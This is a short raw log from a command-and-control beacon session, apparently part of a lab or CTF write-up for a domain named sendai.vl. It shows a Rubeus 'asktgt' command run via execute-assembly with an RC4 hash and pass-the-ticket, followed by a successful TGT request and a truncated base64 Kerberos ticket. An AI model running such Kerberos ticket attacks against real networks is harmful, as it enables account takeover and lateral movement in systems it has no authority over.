 [05/18 21:52:25] beacon> execute-assembly /home/elliot/tools/Rubeus.exe asktgt /domain:sendai.vl /user:Thomas.Powell /changepw /rc4:31d6cfe0d16ae931b73c59d7e0c089c0 /ptt /outfile:ticket-thomas.kirbi
[05/18 21:52:26] [*] Tasked beacon to run .NET program: Rubeus.exe asktgt /domain:sendai.vl /user:Thomas.Powell /changepw /rc4:31d6cfe0d16ae931b73c59d7e0c089c0 /ptt /outfile:ticket-thomas.kirbi
[05/18 21:52:27] [+] host called home, sent: 556472 bytes
[05/18 21:52:29] [+] received output:
Rubeus
v2.2.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 31d6cfe0d16ae931b73c59d7e0c089c0
[*] Building AS-REQ (w/ preauth) for: 'sendai.vl\Thomas.Powell'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFYDCCBVygAwIBBaEDAgEWooIEejCCBHZhggRyMIIEbqADAgEFoQsbCVNFTkRBSS5WTKIdMBugAwIB
AqEUMBIbBmthZG1pbhsIY2hhbmdlcHejggQ5MIIENaADAgESoQMCAQKiggQnBIIEI/YqniXV8hpsZlX7
vFlLUHS0e6GcyhCrQYRZfIfLLbUZ5DLCgnWHLnfCYFIVPkg+gFEIB/7jWurQkPLLCNMMp43WuBwV9j50
uJHustXkCZUd1vfvncche8DANFTYnz1gPK1T92KGf9IJyJ+vKdgvdVHdjFrGVt5xkDqSfHkAbaQE35Hc
aEhxvi+veD6OhjtXOLoSyu61v0KYxA1mA0kUnh3lsMEE9rulzwaLjONrPXe6dYe1z/jJtZ4wh5v61Pmo
xfUOaNI2gNLkw2YQD4peuU/s65xyPbI5XQrv7WKCuyablr5ThjVvN4ciBsegad8YtejsvefnXjbeR/HI
RtJG0+Dy5y5srE6xu2KvLf7IhmOvhvi2nqSsgLpgznhzGaOQMB18Qf3pHP/eIX+gCvHWA3BAENRuI3bI
/Zq2ex1JHR8y0ZptRbJAMLWf2XiGso2UMa/IaJ7zKsInMxQOdusPlx93na8fRsg3/K40rwwHjajOM10s
HcoI4EMej69u1M6V23q83UC3XpoyM1F5o9d71zcDQU2YAIC6dPfX9XSUas2e6PT5cVlQjxs+vILyj5k1
lseveMQpYueurVEhXMvXS+5IewLCtSYShbRZa4ZbSlFe1x8LKk8hRX/BT3b59WAs+vX6Nhl3feFfJ4ic
8u4RRlgf2UQ3XmHcQaZbzE6I+H4/Qj+uCFkXLgjx3uHicva52FdDTP0OPrlAL7X5BJWeC0EA+DcVcWCJ
iA1rthU3mntTVvsC6ldqSQxdhWhpB7DQjGDwm+Yh9GD4GFUwBXnVcIJDEPzbU/mHCzaCDVEpEcaaETqt